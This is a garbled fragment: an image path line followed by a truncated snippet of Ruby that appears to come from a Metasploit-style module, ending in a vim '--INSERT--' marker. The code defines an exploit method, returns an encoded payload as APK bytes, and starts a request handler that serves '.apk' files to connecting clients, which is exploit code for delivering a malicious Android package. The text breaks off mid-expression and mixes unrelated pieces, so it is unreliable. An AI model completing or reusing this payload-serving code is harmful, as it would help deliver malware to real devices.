 deregister_options('JsObfuscate')
end
def exploit
@served_payloads = Hash.new(0)
super
end
def apk_bytes
payload.encoded
end
def on_request_uri(cli, req)
if req.uri =~ /\/([a-zA-Z0-9]+)\.apk\/lat
--INSERT--